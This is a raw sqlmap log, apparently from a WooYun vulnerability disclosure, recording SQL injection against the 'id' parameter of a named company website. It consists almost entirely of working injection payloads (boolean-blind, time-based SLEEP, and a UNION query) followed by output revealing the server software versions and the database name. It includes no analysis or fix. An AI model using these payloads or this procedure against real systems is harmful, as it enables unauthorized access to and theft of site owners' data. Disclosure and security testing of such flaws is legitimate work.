 sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=15' AND 3449=3449 AND 'EoPy'='EoPy
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=15' AND (SELECT * FROM (SELECT(SLEEP(5)))BDsI) AND 'HLsI'='HLsI
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-7357' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x7176706b71,0x557355704a445668456f4b4c4777636f41626a49595979546b51697667
57496969564a6c6e575566,0x7171786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL-- -
---
[22:48:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:48:02] [INFO] fetching current database
current database: 'zhenghe'
[22:48:02] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhkyholding.com'
D:\Python2.7\sqlmap>
www.wooyun.org